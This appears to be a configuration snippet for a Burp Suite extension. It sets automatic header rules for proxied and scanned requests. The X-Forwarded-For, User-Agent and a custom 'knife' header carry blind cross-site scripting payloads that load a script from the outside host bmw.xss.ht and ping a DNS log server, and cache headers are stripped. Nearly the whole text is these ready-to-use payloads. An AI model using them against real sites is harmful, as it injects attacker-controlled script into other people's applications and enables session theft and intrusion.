 Requests that in : [ Proxy Repeater Intruder Scanner ] AND [ also In Scope ] will be auto updated
Key Value Type Enable
X-Forwarded-For '\"/><script src=https://bmw.xss.ht></script> Action_Add_Or_Replace_Header true
knife '\"/><script src=https://bmw.xss.ht></script><img/src=%dnslogserver/%host> Action_Add_Or_Replace_Header true
User-Agent '\"/><script src=https://bmw.xss.ht></script><img/src=%dnslogserver/%host> Action_Append_To_header_value true
Last-Modified Action_Remove_From_Headers true
If-None-Match Action_Remove_From_Headers true
If-Modified-Since Action_Remove_From_Headers true